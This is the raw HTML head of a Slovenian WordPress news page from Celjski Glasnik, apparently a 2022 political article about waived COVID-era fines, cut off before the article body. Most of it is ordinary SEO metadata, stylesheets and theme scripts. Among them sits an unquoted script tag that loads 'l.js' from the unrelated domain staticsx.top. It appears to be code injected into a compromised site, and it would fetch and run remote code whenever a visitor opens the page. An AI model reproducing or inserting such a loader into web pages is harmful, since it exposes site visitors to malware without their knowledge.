

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/
body_size: 36322
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Je Slovenija še pravna država? Vlada Roberta Goloba Zlatana Čordića - Zlatka za &quot;nadlegovanje&quot; vseh, ki so se borili proti covidu-19 nagradila z odpisom kazni - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Je Slovenija še pravna država? Vlada Roberta Goloba Zlatana Čordića - Zlatka za &quot;nadlegovanje&quot; vseh, ki so se borili proti covidu-19 nagradila z odpisom kazni" />
	<meta property="og:description" content="Vsi, ki so se borili proti covidu-19 in ohranjali človeška življenja, so po mnenju vlade Roberta Goloba opravljali Sizifovo delo. Na to nakazuje dejstvo, da je vlada nekatere ljudi, ki so v času najhujše epidemije nadlegovali vse ljudi, ki so delovali v dobrobit vseh državljanov &#8220;nagradila&#8221; z odpisom kazni. Eden takšnih je tudi Zlatan Čordič [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2022-06-10T16:57:54+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="428" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/","url":"https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/","name":"Je Slovenija še pravna država? Vlada Roberta Goloba Zlatana Čordića - Zlatka za \"nadlegovanje\" vseh, ki so se borili proti covidu-19 nagradila z odpisom kazni - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg","datePublished":"2022-06-10T16:57:54+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg","width":696,"height":428,"caption":"Foto: zajem slike (RTV SLO)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Je Slovenija še pravna država? Vlada Roberta Goloba Zlatana Čordića &#8211; Zlatka za &#8220;nadlegovanje&#8221; vseh, ki so se borili proti covidu-19 nagradila z odpisom kazni Vir komentarjev" href="https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010121' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/31704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=31704' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fje-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fje-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"97247cf393","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
